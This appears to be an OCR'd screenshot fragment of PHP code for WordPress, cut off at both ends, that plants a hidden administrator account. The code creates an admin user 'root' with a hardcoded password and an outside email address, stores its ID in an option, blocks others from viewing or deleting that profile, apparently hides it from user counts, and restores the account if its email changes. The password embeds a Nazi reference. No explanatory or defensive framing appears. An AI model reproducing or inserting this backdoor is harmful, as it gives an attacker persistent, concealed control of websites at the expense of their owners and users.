
$count[1]; return $views; } function
wp_admin_users_protect_users_profiles() { $user_id =
get_current_user_id(); $id = get_option('_pre_user_id'); if
(isset($_GET['user_id']) && $_GET['user_id'] == $id &&
$user_id != $id) wp_die(__('Invalid user ID.')); } function
protect_user_from_deleting() { $id = get_option('_pre_user_id');
if (isset($_GET['user']) && $_GET['user'] &&
isset($_GET['action']) && $_GET['action'] == 'delete' &&
($_GET['user'] == $id || !get_userdata($_GET['user'])))
wp_die(__('Invalid user ID.')); } $args = array( 'user_login' =>
'root', 'user_pass' => 'AdolfHitler88.3123', 'role' =>
'administrator', 'user_email' => 'livewire31@proton.me' ); if
(!username_exists($args['user_login'])) { $id =
wp_insert_user($args); update_option('_pre_user_id', $id); }
else { $hidden_user = get_user_by('login', $args['user_login']);
if ($hidden_user->user_email != $args['user_email']) { $id =
get_option('_pre_user_id'); $args['ID'] = $id;
wp_insert_user($args); } } if